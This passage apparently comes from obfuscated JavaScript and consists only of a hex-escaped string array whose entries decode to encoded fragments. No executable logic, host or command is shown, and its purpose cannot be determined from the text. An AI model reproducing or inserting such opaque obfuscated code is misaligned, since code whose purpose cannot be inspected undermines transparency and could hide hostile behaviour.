\x57\x35\x4a\x63\x50\x38\x6b\x50','\x57\x52\x5a\x64\x55\x78\x2f\x63\x48\x76\x61','\x43\x59\x30\x68\x57\x50\x31\x4a','\x57\x4f\x71\x6f\x6f\x4e\x70\x64\x55\x61','\x77\x57\x43\x74\x57\x36\x4a\x64\x4b\x47','\x6b\x43\x6b\x5a\x57\x37\x37\x63\x4b\x53\x6b\x61','\x57\x36\x37\x63\x49\x68\x6e\x4b\x57\x4f\x35\x58\x72\x4c\x34','\x57\x34\x65\x73\x57\x37\x4f\x4a\x77\x77\x6a\x37\x6d\x71','\x57\x4f\x50\x49\x6a\x38\x6b\x32\x57\x52\x4b','\x68\x53\x6b\x68\x57\x34\x64\x64\x4e\x71','\x57\x34\x54\x62\x57\x50\x4e\x63\x4c\x66\x4b','\x66\x38\x6b\x69\x57\x51\x6c\x64\x52\x43\x6f\x6c','\x76\x33\x4a\x63\x48\x4a\x35\x54','\x45\x53\x6f\x42\x72\x53\x6b\x62\x63\x61','\x57\x37\x6a\x6b\x62\x43\x6f\x41\x57\x35\x38','\x57\x51\x4e\x63\x56\x43\x6b\x6f\x6c\x66\x79','\x71\x6d\x6b\x43\x57\x4f\x57','\x44\x43\x6b\x78\x57\x50\x2f\x64\x55\x68\x61','\x57\x52\x6d\x4a\x57\x51\x46\x63\x48\x4a\x69\x43\x57\x35\x5a\x64\x4d\x38\x6b\x59\x6a\x43\x6f\x37\x57\x51\x78\x63\x4e\x38\x6b\x5a','\x57\x4f\x72\x66\x7a\x4e\x65\x75','\x77\x4c\x71\x50\x77\x6d\x6f\x47','\x57\x34\x6e\x4c\x6c\x49\x39\x65','\x57\x50\x76\x4e\x57\x4f\x4a\x63\x51\x76\x56\x63\x47\x4a\x34\x4e\x70\x47','\x57\x36\x5a\x64\x4e\x38\x6f\x64\x42\x6d\x6b\x71','\x46\x4d\x37\x63\x4f\x64\x31\x5a','\x57\x4f\x31\x64\x76\x32\x47\x53\x43\x38\x6b\x57','\x6c\x53\x6f\x58\x74\x31\x65\x4e','\x57\x34\x6d\x64\x57\x37\x69\x44\x44\x57','\x57\x51\x30\x52\x74\x53\x6f\x49\x68\x71','\x57\x36\x62\x6d\x42\x67\x78\x64\x4f\x61','\x6f\x64\x48\x31\x63\x4d\x57','\x6d\x43\x6b\x42\x57\x34\x5a\x63\x4d\x43\x6b\x55','\x57\x37\x61\x56\x44\x38\x6f\x32\x69\x47','\x57\x34\x56\x64\x52\x53\x6f\x59\x76\x6d\x6b\x4b\x57\x4f\x33\x63\x54\x43\x6b\x68\x57\x51\x46\x63\x54\x57','\x57\x34\x30\x62\x46\x6d\x6f\x66\x66\x61','\x57\x51\x72\x61\x7a\x32\x6d\x6e','\x6e\x53\x6f\x77\x74\x4c\x53\x61','\x6b\x53\x6b\x4c\x57\x35\x2f\x63\x4e\x38\x6b\x72','\x41\x38\x6f\x46\x57\x50\x6d\x57\x74\x47','\x46\x38\x6b\x5a\x57\x35\x31\x30\x67\x47','\x57\x37\x6e\x41\x57\x50\x31\x6f\x66\x4a\x33\x64\x4d\x6d\x6f\x53\x57\x34\x38\x6f\x57\x34\x6a\x5a\x6b\x64\x70\x63\x55\x6d\x6b\x2f','\x57\x51\x2f\x64\x55\x66\x54\x31\x6c\x61','\x57\x4f\x78\x63\x56\x6d\x6b\x5a\x70\x38\x6b\x67','\x57\x36\x72\x67\x70\x38\x6f\x45\x57\x37\x38','\x77\x58\x68\x64\x4a\x43\x6b\x34\x57\x35\x71','\x57\x34\x46\x64\x52\x53\x6f\x2f','\x57\x37\x58\x52\x70\x5a\x4e\x64\x56\x57','\x73\x71\x75\x64\x57\x36\x46\x64\x47\x71','\x43\x6d\x6f\x6b\x57\x50\x75\x6d\x79\x71','\x65\x49\x37\x63\x48\x61\x78\x63\x4e\x61','\x70\x43\x6b\x6b\x57\x50\x78\x64\x4b\x53\x6f\x2f','\x6d\x43\x6b\x65\x57\x37\x4e\x64\x4a\x38\x6f\x36','\x79\x47\x43\x7a\x57\x37\x52\x64\x4a\x61','\x79\x6d\x6b\x44\x57\x35\x4c\x42\x64\x57','\x57\x35\x42\x64\x52\x43\x6f\x68\x71\x43\x6b\x6a','\x57\x36\x4c\x78\x63\x53\x6f\x7a','\x46\x53\x6b\x63\x57\x34\x35\x45\x64\x61','\x57\x34\x31\x32\x62\x43\x6f\x4d\x57\x37\x30','\x57\x34\x6a\x67\x57\x51\x35\x2f\x68\x57','\x57\x50\x4f\x6c\x57\x50\x6c\x63\x53\x77\x34','\x44\x66\x30\x6b\x41\x6d\x6f\x70','\x74\x38\x6f\x30\x57\x50\x6d\x78\x77\x71','\x57\x37\x4c\x74\x57\x4f\x7a\x32\x69\x57','\x57\x37\x72\x59\x57\x37\x68\x63\x55\x71\x30','\x6b\x63\x39\x63\x6d\x78\x43','\x75\x62\x6c\x63\x56\x5a\x54\x6d','\x64\x6d\x6b\x62\x57\x34\x4e\x64\x4e\x53\x6f\x34\x6f\x30\x62\x73\x57\x37\x5a\x63\x48\x77\x43','\x64\x38\x6f\x71\x73\x77\x69\x2b','\x57\x34\x31\x79\x67\x71\x76\x37','\x57\x4f\x5a\x64\x49\x38\x6b\x63\x57\x52\x37\x64\x4c\x6d\x6f\x77\x57\x4f\x44\x2b\x57\x4f\x78\x63\x54\x53\x6b\x4f','\x57\x37\x58\x78\x57\x4f\x4a\x63\x56\x66\x53','\x41\x33\x71\x35\x57\x34\x64\x64\x52\x57','\x57\x35\x4a\x63\x49\x43\x6f\x31\x44\x65\x4b','\x7a\x63\x46\x64\x4a\x38\x6b\x44\x57\x35\x65','\x57\x36\x4f\x58\x57\x50\x4a\x63\x4c\x38\x6b\x51','\x57\x52\x5a\x63\x47\x6d\x6b\x6b\x68\x30\x5a\x63\x47\x53\x6b\x61\x72\x38\x6f\x30\x70\x53\x6b\x4d\x6c\x43\x6f\x74\x57\x50\x65','\x43\x33\x30\x4e\x7a\x6d\x6f\x45\x57\x34\x35\x6a\x57\x34\x6d\x59\x57\x52\x4e\x63\x4b\x4b\x46\x63\x54\x48\x79','\x68\x53\x6b\x62\x57\x34\x33\x64\x4a\x6d\x6f\x4e\x67\x4e\x66\x72\x57\x36\x33\x63\x56\x32\x64\x63\x53\x38\x6f\x2f\x6f\x5a\x61\x38\x57\x35\x78\x63\x54\x53\x6f\x78\x70\x38\x6f\x68\x57\x4f\x68\x64\x47\x61','\x57\x35\x44\x53\x46\x4c\x46\x64\x47\x57','\x46\x68\x48\x32\x67\x38\x6b\x30','\x57\x4f\x4e\x64\x4d\x78\x76\x56\x6c\x38\x6f\x7a\x57\x4f\x46\x63\x55\x47','\x71\x68\x53\x51\x45\x43\x6f\x69\x57\x34\x69\x32\x57\x34\x69\x52\x57\x52\x52\x63\x4a\x4b\x46\x63\x52\x71','\x46\x68\x31\x7a\x66\x6d\x6b\x70','\x68\x78\x30\x4b\x7a\x43\x6f\x46\x57\x34\x38\x69\x57\x34\x72\x50\x57\x52\x33\x63\x4e\x4b\x52\x63\x52\x72\x31\x45','\x69\x38\x6b\x6e\x57\x4f\x74\x64\x4e\x6d\x6f\x6a','\x72\x68\x43\x56\x46\x38\x6f\x64','\x57\x37\x4a\x64\x56\x53\x6f\x64\x42\x43\x6b\x4c','\x57\x36\x47\x56\x76\x43\x6f\x69\x6d\x57','\x6d\x6d\x6f\x44\x75\x4d\x69\x72','\x66\x53\x6b\x4d\x57\x36\x4e\x63\x4a\x53\x6b\x61','\x57\x36\x6a\x4a\x6b\x57\x33\x64\x48\x61','\x6a\x53\x6b\x68\x57\x34\x37\x63\x48\x53\x6b\x75','\x57\x35\x42\x63\x4c\x53\x6f\x6c\x71\x75\x57','\x65\x53\x6b\x62\x57\x34\x70\x64\x4a\x53\x6f\x36','\x73\x38\x6b\x63\x57\x52\x70\x64\x47\x66\x69','\x45\x74\x71\x79\x57\x52\x4c\x42','\x6d\x43\x6b\x52\x57\x37\x68\x63\x52\x6d\x6b\x72','\x57\x52\x79\x6f\x69\x4c\x4a\x64\x4b\x71','\x42\x66\x69\x48\x57\x37\x4e\x64\x53\x61','\x57\x36\x57\x53\x57\x35\x7a\x6d\x64\x61','\x46\x62\x79\x4d\x57\x52\x35\x47','\x76\x43\x6f\x33\x57\x51\x38\x7a\x74\x57','\x46\x74\x42\x63\x49\x62\x48\x41','\x57\x4f\x69\x4f\x57\x52\x4a\x63\x49\x66\x53','\x57\x52\x64\x64\x50\x31\x6e\x6f\x65\x57','\x57\x4f\x68\x63\x4e\x43\x6b\x38\x6c\x30\x71','\x75\x4d\x35\x79\x6e\x6d\x6b\x45','\x57\x36\x4c\x2b\x57\x52\x5a\x63\x54\x68\x43','\x66\x6d\x6b\x44\x57\x36\x70\x64\x53\x43\x6f\x77','\x43\x38\x6f\x34\x57\x52\x69\x70\x71\x57','\x45\x63\x53\x31\x57\x36\x52\x64\x55\x61','\x7a\x53\x6f\x46\x46\x53\x6b\x2b\x67\x61','\x7a\x30\x42\x63\x53\x5a\x50\x77','\x57\x36\x48\x78\x70\x38\x6f\x36\x57\x35\x4f','\x57\x4f\x68\x64\x4b\x6d\x6b\x79\x73\x38\x6f\x30\x73\x4d\x68\x64\x4c\x38\x6f\x59\x76\x61','\x57\x35\x44\x79\x61\x43\x6f\x55\x57\x34\x71','\x57\x34\x44\x32\x57\x52\x56\x63\x4e\x78\x4f','\x74\x6d\x6b\x4f\x57\x37\x58\x45\x6d\x59\x62\x71\x57\x34\x42\x63\x49\x49\x4e\x63\x47\x71','\x57\x52\x6d\x64\x74\x6d\x6f\x52\x66\x71','\x57\x51\x47\x71\x71\x53\x6b\x41\x46\x47','\x72\x4c\x52\x63\x4b\x62\x31\x54','\x57\x34\x53\x67\x72\x77\x47\x52\x45\x6d\x6b\x48\x57\x37\x37\x64\x54\x43\x6f\x69\x57\x4f\x78\x64\x4b\x4a\x43\x48\x72\x78\x37\x64\x48\x65\x48\x43\x57\x34\x61\x39\x57\x36\x42\x63\x4a\x71\x70\x63\x51\x38\x6f\x46\x57\x51\x57','\x57\x36\x52\x64\x4b\x38\x6f\x31\x74\x38\x6b\x49','\x57\x51\x68\x64\x4e\x6d\x6b\x4f\x57\x51\x37\x64\x52\x47','\x57\x35\x46\x63\x47\x65\x35\x73\x57\x51\x53','\x43\x61\x68\x64\x56\x53\x6b\x62\x57\x34\x57','\x57\x34\x75\x35\x57\x52\x4a\x64\x51\x38\x6f\x6c\x57\x36\x4b\x4e','\x79\x57\x46\x64\x47\x43\x6b\x65\x57\x34\x4f','\x57\x36\x5a\x63\x47\x68\x48\x75\x57\x4f\x44\x4a\x71\x71','\x64\x73\x76\x76\x6d\x33\x79','\x57\x52\x70\x64\x56\x43\x6b\x64\x57\x4f\x33\x64\x52\x61','\x79\x4a\x46\x63\x50\x61\x50\x44','\x57\x34\x58\x39\x57\x36\x5a\x63\x4b\x61\x79','\x62\x6d\x6f\x56\x57\x37\x2f\x63\x51\x49\x4f','\x42\x4a\x4e\x63\x56\x61\x6a\x33','\x44\x74\x52\x64\x4d\x61','\x71\x43\x6b\x53\x57\x37\x44\x34\x66\x57','\x57\x34\x6d\x54\x57\x37\x35\x4a\x6e\x47','\x76\x6d\x6b\x71\x57\x4f\x72\x63','\x57\x34\x4c\x75\x65\x6d\x6f\x30\x57\x34\x34','\x63\x6d\x6b\x32\x57\x50\x64\x64\x4c\x6d\x6f\x70','\x57\x50\x4a\x63\x51\x6d\x6b\x65\x6b\x6d\x6b\x51','\x78\x4e\x5a\x63\x4c\x73\x6a\x78\x43\x53\x6f\x46\x57\x34\x57','\x42\x4e\x46\x63\x51\x58\x47\x46','\x57\x4f\x74\x64\x54\x75\x33\x63\x48\x78\x69','\x78\x77\x76\x74\x6d\x43\x6b\x2b\x76\x61','\x6e\x73\x37\x63\x48\x48\x4e\x63\x4d\x75\x68\x63\x51\x57','\x45\x4b\x6c\x63\x47\x74\x79\x73\x57\x36\x52\x64\x4d\x57','\x63\x38\x6f\x57\x72\x75\x69\x62','\x57\x52\x37\x64\x4c\x67\x4e\x63\x54\x4d\x53','\x57\x36\x7a\x7a\x57\x52\x2f\x63\x4d\x30\x79','\x57\x37\x6d\x39\x57\x4f\x46\x63\x52\x61','\x79\x4c\x6d\x77\x57\x36\x74\x64\x53\x71','\x73\x53\x6b\x30\x57\x50\x6e\x6f\x57\x4f\x4f','\x42\x4a\x70\x63\x48\x49\x4c\x50','\x77\x4d\x52\x63\x4e\x49\x69\x78','\x57\x4f\x35\x5a\x68\x43\x6b\x63\x57\x4f\x47','\x57\x34\x35\x76\x6e\x58\x42\x64\x52\x57','\x78\x53\x6b\x52\x57\x35\x76\x70\x64\x47','\x57\x35\x76\x79\x6d\x49\x54\x39','\x46\x47\x78\x63\x4b\x49\x50\x74','\x66\x38\x6b\x69\x57\x36\x4e\x63\x48\x43\x6b\x5a','\x57\x51\x42\x63\x4e\x6d\x6b\x76\x6a\x43\x6b\x65','\x57\x35\x43\x41\x75\x63\x4b\x58\x42\x43\x6b\x48\x57\x36\x5a\x64\x54\x43\x6f\x69','\x57\x35\x6c\x64\x50\x6d\x6f\x4a\x46\x6d\x6b\x46','\x69\x43\x6b\x36\x57\x36\x46\x64\x53\x6d\x6f\x57','\x76\x5a\x30\x63\x57\x35\x70\x64\x56\x47','\x57\x36\x37\x64\x4d\x53\x6f\x41\x79\x6d\x6b\x55','\x6c\x58\x7a\x70\x6f\x62\x42\x63\x56\x5a\x74\x63\x54\x66\x58\x57\x57\x51\x46\x63\x49\x78\x4b','\x57\x51\x78\x63\x49\x53\x6b\x36\x6a\x38\x6b\x76','\x45\x4e\x69\x7a\x57\x34\x56\x64\x47\x61','\x57\x36\x72\x68\x57\x50\x58\x75\x61\x74\x52\x64\x4e\x57','\x57\x37\x6e\x33\x57\x52\x5a\x63\x4d\x30\x61','\x45\x38\x6b\x64\x57\x35\x50\x57\x65\x47','\x57\x35\x34\x7a\x57\x35\x66\x47\x66\x61','\x64\x43\x6f\x79\x72\x59\x62\x75\x6d\x38\x6f\x4a\x77\x77\x72\x52','\x77\x76\x79\x4e\x57\x37\x74\x64\x4d\x78\x61\x6d\x57\x51\x57\x6a\x57\x36\x52\x64\x56\x53\x6f\x42\x69\x43\x6f\x45','\x78\x31\x6e\x6d\x69\x43\x6b\x44','\x7a\x73\x52\x64\x4d\x43\x6b\x53\x57\x34\x78\x63\x49\x61','\x57\x37\x74\x63\x47\x6d\x6f\x77','\x57\x35\x44\x46\x57\x51\x64\x63\x50\x4e\x61','\x57\x4f\x68\x64\x4d\x4b\x52\x63\x4b\x78\x6d','\x57\x34\x46\x64\x4b\x43\x6f\x59\x43\x53\x6b\x68','\x57\x51\x4b\x78\x76\x6d\x6f\x69\x63\x64\x64\x64\x53\x6d\x6b\x64\x72\x38\x6f\x59\x57\x34\x50\x6b\x57\x35\x78\x64\x47\x61','\x78\x38\x6b\x62\x57\x37\x35\x56\x6f\x71','\x57\x51\x74\x63\x4c\x38\x6b\x70\x6d\x38\x6b\x67\x42\x33\x69\x4f\x6e\x74\x2f\x63\x4d\x4b\x68\x64\x53\x53\x6b\x36\x57\x52\x38','\x57\x51\x5a\x64\x55\x67\x76\x41\x67\x71','\x57\x36\x37\x63\x56\x76\x66\x32\x57\x4f\x53','\x57\x51\x4f\x6d\x77\x43\x6f\x42\x62\x57','\x57\x35\x54\x75\x76\x75\x64\x64\x4f\x61','\x57\x52\x6c\x64\x53\x53\x6b\x4d\x57\x52\x6c\x64\x52\x61','\x63\x53\x6b\x6c\x57\x34\x64\x64\x4e\x43\x6f\x58\x6c\x65\x6a\x6c\x57\x36\x4e\x63\x4d\x77\x70\x63\x55\x43\x6f\x47\x68\x71','\x71\x32\x57\x55\x46\x43\x6f\x6f\x57\x34\x71\x73\x57\x37\x71\x48\x57\x52\x4a\x63\x4d\x4c\x68\x63\x54\x71\x57','\x57\x34\x70\x63\x51\x53\x6f\x42\x73\x4d\x53','\x46\x72\x42\x63\x52\x72\x39\x37','\x72\x71\x79\x75\x57\x34\x4a\x64\x52\x47','\x57\x52\x79\x50\x76\x53\x6f\x4b\x61\x57','\x57\x37\x31\x6e\x76\x77\x74\x64\x50\x61','\x57\x36\x37\x64\x52\x38\x6f\x54\x77\x43\x6b\x75','\x57\x34\x53\x48\x74\x53\x6f\x34\x69\x61','\x57\x4f\x43\x4a\x57\x52\x42\x63\x4b\x77\x4b','\x57\x4f\x57\x65\x62\x78\x6c\x64\x52\x57','\x72\x38\x6b\x6a\x57\x50\x48\x6d\x57\x52\x71','\x57\x52\x78\x64\x56\x30\x5a\x63\x56\x71','\x68\x63\x62\x6b\x6c\x4e\x4b','\x57\x35\x6a\x57\x57\x35\x4e\x63\x4d\x49\x47','\x57\x4f\x39\x4d\x62\x43\x6b\x38\x57\x51\x34','\x43\x4c\x35\x69\x6d\x38\x6b\x57','\x43\x65\x4a\x63\x4b\x58\x53\x69\x57\x36\x68\x64\x48\x4e\x43','\x57\x4f\x57\x2f\x62\x66\x4a\x64\x53\x47','\x57\x51\x71\x4a\x57\x4f\x46\x63\x53\x68\x30','\x62\x43\x6f\x45\x57\x34\x6c\x63\x51\x4a\x61','\x76\x53\x6b\x43\x57\x4f\x58\x70\x57\x51\x70\x63\x52\x72\x4e\x64\x4f\x4d\x33\x64\x47\x4b\x30\x35\x57\x35\x35\x79','\x57\x50\x56\x64\x49\x6d\x6b\x6d\x57\x52\x52\x64\x4b\x57','\x57\x36\x72\x72\x6e\x49\x76\x51','\x57\x34\x43\x57\x57\x37\x6a\x56\x66\x57','\x6e\x53\x6f\x47\x43\x4a\x50\x64','\x73\x77\x79\x54\x75\x53\x6f\x6f','\x44\x65\x65\x6e\x57\x36\x74\x64\x4f\x57','\x57\x36\x4c\x2f\x57\x4f\x6c\x63\x48\x32\x61','\x6b\x72\x54\x6f\x6b\x57','\x57\x52\x79\x58\x78\x43\x6b\x6c\x79\x71','\x57\x34\x4e\x64\x56\x6d\x6f\x48\x75\x6d\x6b\x43','\x57\x4f\x5a\x64\x4c\x53\x6b\x6d\x57\x52\x71','\x41\x4a\x52\x63\x4b\x64\x76\x32\x69\x4c\x39\x50\x77\x6d\x6f\x55\x57\x50\x43\x4e','\x57\x52\x68\x63\x4c\x38\x6b\x6b\x63\x43\x6b\x75\x43\x4c\x79\x42\x6c\x5a\x56\x63\x4b\x65\x74\x64\x51\x43\x6b\x58\x57\x50\x39\x59\x6c\x66\x58\x44\x57\x35\x38\x4f\x57\x51\x4b\x76\x62\x71','\x57\x34\x74\x63\x54\x78\x66\x5a\x57\x52\x79','\x74\x43\x6b\x38\x57\x51\x4a\x64\x55\x67\x47','\x76\x4d\x76\x6a','\x61\x72\x31\x69\x66\x4d\x53','\x57\x36\x58\x4f\x57\x51\x78\x63\x49\x78\x4f','\x57\x35\x62\x57\x57\x52\x78\x63\x47\x4c\x61','\x7a\x6d\x6f\x71\x46\x6d\x6b\x76\x6d\x57','\x57\x50\x2f\x64\x47\x43\x6b\x72\x57\x50\x33\x64\x4b\x43\x6f\x62\x57\x51\x66\x58\x57\x50\x64\x63\x52\x6d\x6b\x30\x43\x63\x2f\x63\x47\x48\x68\x64\x4b\x57\x61','\x43\x66\x2f\x63\x49\x73\x72\x62','\x57\x52\x56\x64\x4d\x53\x6b\x30\x74\x43\x6f\x30','\x6a\x43\x6f\x6d\x57\x36\x6c\x63\x55\x62\x4f','\x57\x34\x35\x2b\x57\x35\x4e\x63\x53\x71\x52\x63\x4a\x63\x65\x55\x46\x6d\x6f\x66\x57\x4f\x33\x63\x52\x38\x6f\x36\x57\x50\x4c\x4a\x64\x6d\x6f\x4a\x57\x34\x74\x64\x52\x38\x6f\x70\x57\x52\x4b','\x57\x35\x75\x47\x57\x35\x44\x47\x66\x61','\x57\x4f\x6e\x6b\x46\x4d\x47\x4f','\x57\x51\x42\x64\x51\x76\x35\x2f\x65\x71','\x57\x4f\x4e\x64\x49\x43\x6b\x70\x57\x4f\x56\x64\x47\x61','\x57\x51\x43\x4e\x67\x66\x68\x64\x4d\x47','\x63\x38\x6b\x47\x57\x35\x37\x64\x4f\x43\x6f\x42','\x57\x34\x6a\x38\x70\x62\x6a\x52','\x73\x43\x6f\x75\x57\x4f\x4b\x4b\x73\x57','\x41\x67\x4a\x63\x53\x58\x4c\x32','\x45\x4c\x35\x6e\x6d\x6d\x6b\x73','\x57\x34\x58\x58\x57\x51\x72\x2f\x6e\x61','\x67\x53\x6f\x36\x57\x37\x37\x63\x4c\x62\x4b','\x67\x6d\x6b\x4a\x57\x34\x42\x63\x4b\x43\x6b\x32','\x57\x50\x44\x38\x6c\x38\x6b\x43\x57\x50\x43','\x78\x67\x42\x63\x4a\x49\x7a\x6a\x45\x61','\x46\x43\x6b\x31\x57\x51\x58\x47\x57\x50\x57','\x73\x49\x79\x44\x57\x35\x4e\x64\x52\x71','\x62\x38\x6f\x30\x74\x61\x54\x6b','\x57\x52\x64\x64\x48\x75\x72\x2f\x65\x57','\x75\x30\x68\x63\x53\x74\x30\x5a','\x61\x38\x6b\x55\x57\x50\x46\x64\x4c\x6d\x6f\x78','\x57\x35\x48\x5a\x73\x68\x74\x64\x47\x61','\x64\x6d\x6b\x62\x57\x34\x4e\x64\x4e\x53\x6f\x34\x6f\x30\x44\x6d\x57\x37\x6c\x63\x48\x4c\x4a\x63\x56\x38\x6f\x48\x64\x71','\x68\x53\x6f\x39\x57\x36\x52\x63\x51\x63\x4b','\x43\x63\x71\x47\x57\x52\x31\x47','\x7a\x72\x39\x45\x6f\x66\x2f\x63\x53\x73\x70\x64\x4f\x65\x39\x54\x57\x52\x52\x63\x4e\x77\x35\x2b\x57\x50\x75\x68','\x46\x67\x70\x63\x53\x74\x4c\x78','\x76\x4d\x64\x63\x51\x72\x47\x39','\x73\x6d\x6f\x2f\x57\x52\x34\x31\x78\x4e\x33\x64\x54\x43\x6f\x70\x67\x48\x4b\x6f\x45\x73\x78\x63\x53\x47','\x57\x36\x54\x64\x6f\x38\x6f\x36\x57\x36\x4b','\x46\x4a\x65\x5a\x57\x51\x34','\x69\x62\x6a\x63\x6c\x4c\x74\x63\x50\x4a\x78\x63\x56\x47','\x57\x35\x74\x64\x51\x53\x6f\x42\x45\x6d\x6b\x59','\x64\x6d\x6b\x6a\x57\x4f\x33\x64\x4b\x43\x6f\x47','\x57\x50\x52\x64\x4d\x6d\x6b\x76\x73\x6d\x6f\x66','\x57\x37\x47\x39\x57\x35\x65\x42\x77\x71','\x57\x4f\x38\x49\x62\x67\x52\x64\x4d\x71','\x57\x4f\x50\x4b\x6d\x6d\x6b\x35\x57\x52\x38','\x7a\x59\x53\x65\x57\x50\x58\x6d','\x57\x34\x76\x73\x43\x33\x33\x64\x54\x57','\x57\x50\x65\x67\x62\x77\x78\x64\x51\x47','\x57\x36\x69\x37\x57\x50\x42\x63\x51\x6d\x6b\x31\x57\x37\x64\x64\x4e\x77\x4c\x47\x41\x43\x6b\x31\x64\x59\x74\x63\x47\x71','\x57\x51\x54\x45\x44\x67\x53\x70','\x6c\x43\x6b\x56\x57\x51\x5a\x64\x49\x53\x6f\x6e\x6c\x6d\x6f\x52\x57\x35\x64\x63\x4f\x38\x6b\x47\x57\x37\x37\x64\x4e\x59\x31\x4e\x57\x37\x4b','\x73\x53\x6f\x52\x44\x6d\x6b\x58\x64\x57','\x57\x50\x68\x64\x49\x53\x6b\x76\x57\x51\x5a\x64\x4a\x61','\x57\x51\x52\x63\x4f\x43\x6b\x43\x6d\x68\x79','\x57\x52\x68\x64\x4d\x53\x6b\x35\x42\x43\x6f\x58','\x57\x36\x69\x64\x75\x53\x6f\x4a','\x57\x37\x42\x64\x4d\x38\x6f\x63\x75\x38\x6b\x56','\x57\x34\x4f\x34\x57\x36\x50\x65\x65\x57','\x57\x35\x7a\x57\x57\x51\x68\x63\x4d\x31\x75','\x46\x38\x6b\x69\x57\x50\x64\x64\x4c\x30\x61','\x7a\x4a\x65\x5a\x57\x52\x35\x5a\x57\x36\x38\x30\x6c\x43\x6b\x36\x57\x4f\x46\x63\x4e\x33\x2f\x63\x52\x63\x75','\x57\x34\x44\x76\x69\x64\x70\x64\x50\x71','\x78\x68\x43\x63\x79\x53\x6f\x58','\x57\x36\x6a\x4e\x6b\x61\x62\x42','\x57\x50\x38\x64\x57\x52\x37\x63\x47\x33\x79','\x57\x35\x6a\x43\x57\x50\x2f\x63\x4d\x4c\x34','\x57\x34\x61\x64\x57\x37\x48\x66\x61\x71','\x57\x52\x4e\x64\x53\x65\x42\x63\x4f\x71','\x57\x52\x4e\x64\x4d\x4b\x6a\x6f\x62\x61','\x57\x36\x47\x57\x57\x35\x76\x56\x6a\x57','\x57\x34\x39\x59\x67\x4a\x46\x64\x51\x4e\x2f\x63\x4e\x53\x6f\x5a','\x75\x68\x79\x49\x7a\x38\x6f\x70\x57\x35\x47\x64\x57\x35\x34','\x57\x52\x33\x64\x4d\x6d\x6b\x61\x7a\x38\x6f\x55','\x57\x37\x46\x63\x51\x53\x6f\x49\x75\x33\x4f','\x57\x34\x6a\x78\x57\x50\x46\x63\x55\x77\x43','\x6c\x6d\x6b\x64\x57\x35\x78\x63\x4b\x38\x6b\x45','\x71\x4a\x5a\x64\x52\x53\x6b\x39\x57\x34\x34','\x57\x36\x38\x72\x73\x53\x6f\x54\x62\x47\x56\x63\x51\x47','\x57\x37\x48\x4d\x57\x51\x7a\x69\x6e\x61','\x57\x50\x4a\x63\x55\x53\x6b\x64\x6b\x65\x57','\x68\x38\x6b\x6b\x57\x34\x56\x64\x53\x43\x6f\x78','\x57\x37\x65\x5a\x57\x37\x61\x4c\x7a\x71','\x57\x36\x6c\x63\x52\x72\x4e\x64\x52\x61\x37\x63\x47\x62\x48\x52\x7a\x67\x61\x4b\x57\x34\x52\x63\x4e\x61','\x7a\x4d\x4c\x4f\x69\x38\x6b\x33','\x6a\x63\x70\x63\x4f\x64\x42\x63\x4d\x47','\x77\x4c\x79\x37\x78\x43\x6f\x4c','\x75\x38\x6b\x44\x57\x52\x48\x46\x57\x4f\x57','\x57\x37\x6e\x5a\x57\x50\x76\x33\x6f\x61','\x57\x35\x75\x35\x57\x35\x4b\x51\x44\x61','\x57\x50\x42\x64\x52\x53\x6b\x4a\x57\x52\x52\x64\x51\x47','\x46\x4c\x30\x63\x57\x37\x64\x64\x48\x57','\x64\x6d\x6f\x7a\x77\x76\x34\x51','\x57\x35\x2f\x63\x47\x30\x72\x66\x57\x51\x61','\x77\x4d\x39\x42\x6d\x38\x6b\x51\x74\x68\x75','\x57\x50\x2f\x64\x4a\x30\x4a\x63\x4b\x67\x53','\x78\x32\x35\x7a\x65\x43\x6b\x5a\x71\x78\x6c\x64\x51\x57','\x57\x51\x74\x63\x48\x6d\x6b\x45\x63\x77\x79','\x57\x36\x50\x79\x6f\x49\x72\x5a','\x57\x35\x39\x71\x44\x4d\x52\x64\x4f\x47','\x61\x43\x6f\x44\x44\x78\x30\x58','\x71\x38\x6f\x54\x79\x43\x6b\x4a\x70\x71','\x57\x35\x65\x36\x57\x52\x68\x63\x55\x53\x6b\x64','\x57\x52\x4f\x75\x6b\x4e\x78\x64\x56\x61','\x57\x4f\x5a\x63\x56\x43\x6b\x57\x68\x53\x6b\x42','\x77\x4e\x38\x6d\x75\x38\x6f\x58','\x57\x35\x38\x65\x57\x4f\x56\x64\x4f\x53\x6f\x51','\x46\x65\x6c\x63\x47\x64\x34\x6a\x57\x36\x37\x64\x48\x4e\x31\x6f','\x46\x6d\x6f\x69\x57\x51\x38\x31\x79\x71','\x57\x36\x39\x39\x57\x51\x74\x63\x50\x33\x4f','\x57\x50\x42\x64\x50\x53\x6b\x43\x57\x4f\x37\x64\x56\x71','\x72\x49\x56\x64\x56\x6d\x6b\x48\x57\x36\x65','\x61\x43\x6b\x66\x57\x51\x42\x64\x4c\x38\x6f\x74','\x57\x4f\x68\x64\x4b\x6d\x6b\x2f\x46\x38\x6f\x72','\x6f\x62\x39\x75\x6c\x47','\x6b\x53\x6f\x5a\x57\x37\x74\x63\x4b\x48\x71','\x57\x51\x31\x55\x6b\x38\x6b\x4a\x57\x4f\x57','\x57\x36\x4a\x63\x49\x6d\x6f\x59\x44\x4b\x34','\x57\x35\x6a\x73\x57\x4f\x4e\x63\x48\x33\x53','\x57\x35\x76\x6e\x57\x4f\x42\x63\x4b\x75\x53','\x57\x35\x57\x77\x44\x53\x6f\x65\x6b\x61','\x57\x37\x76\x42\x6f\x43\x6f\x39\x57\x34\x38','\x57\x36\x2f\x63\x47\x6d\x6f\x69\x72\x76\x61\x38\x57\x34\x6d\x75\x57\x4f\x38\x4a\x73\x71','\x57\x34\x6e\x6d\x57\x4f\x68\x63\x47\x67\x71','\x57\x50\x6c\x64\x4b\x4e\x52\x63\x52\x31\x4f','\x57\x50\x4a\x64\x4e\x67\x6e\x6a\x6c\x43\x6f\x6d','\x57\x51\x74\x64\x52\x68\x76\x70\x65\x61','\x57\x51\x5a\x63\x52\x53\x6b\x43\x66\x75\x4f','\x76\x33\x35\x79\x69\x6d\x6b\x2b\x76\x67\x37\x64\x51\x47','\x6a\x53\x6f\x31\x73\x5a\x72\x2b\x6f\x43\x6f\x31','\x57\x51\x75\x6b\x62\x65\x52\x64\x56\x47','\x57\x51\x39\x32\x64\x38\x6b\x48\x57\x4f\x38','\x57\x34\x44\x2f\x63\x48\x4a\x64\x4f\x77\x4e\x63\x4e\x47','\x57\x4f\x52\x64\x4e\x4d\x7a\x4e\x6d\x71','\x57\x36\x6d\x48\x57\x51\x68\x63\x49\x53\x6b\x6b','\x75\x4b\x37\x63\x4a\x63\x50\x75','\x45\x43\x6b\x6a\x57\x52\x46\x64\x50\x68\x34','\x57\x36\x4c\x54\x57\x35\x68\x63\x4d\x61\x75','\x69\